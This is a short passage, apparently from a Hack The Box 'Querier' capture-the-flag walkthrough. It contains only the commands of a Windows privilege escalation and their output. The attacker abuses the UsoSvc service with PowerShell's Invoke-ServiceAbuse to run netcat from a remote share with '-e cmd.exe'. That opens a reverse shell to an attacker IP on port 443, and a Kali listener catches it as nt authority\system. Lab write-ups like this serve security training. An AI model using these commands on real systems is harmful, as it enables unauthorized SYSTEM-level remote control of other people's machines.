 PS C:\Windows\system32> Invoke-ServiceAbuse -Name 'UsoSvc' -Command "\\10.10.16.117\querier\nc64.exe -e cmd.exe 10.10.16.117 443"
ServiceAbused Command
------------- -------
UsoSvc        \\10.10.16.117\querier\nc64.exe -e cmd.exe 10.10.16.117 443
root@Kali:~/hackthebox/querier# rlwrap nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.125.
Ncat: Connection from 10.10.10.125:49704.
Microsoft Windows [Version 10.0.17763.292]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>